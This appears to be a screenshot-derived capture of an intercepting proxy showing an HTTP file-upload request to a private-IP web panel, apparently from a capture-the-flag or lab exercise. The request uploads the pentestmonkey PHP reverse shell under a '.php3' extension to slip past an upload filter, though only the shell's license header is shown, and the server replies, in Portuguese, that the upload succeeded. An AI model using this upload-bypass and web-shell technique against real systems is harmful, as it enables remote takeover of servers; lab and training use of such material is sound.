 Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.114.130.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfc51242800881d7ab9845a11a5ceb74
8 Content-Length: 5842
9 Origin: http://10.114.130.192
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.114.130.192/panel/
13 Cookie: PHPSESSID=7m2sqenmghf6s2shvkjt7p53n0
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ------geckoformboundaryfc51242800881d7ab9845a11a5ceb74
18 Content-Disposition: form-data; name="fileUpload"; filename="php-rev-shell.php3"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
Search
0 highlights
Response
Pretty Raw Hex Render
Select a file to upload:
Choose File
Upload
O arquivo foi upado com sucesso!
Veja!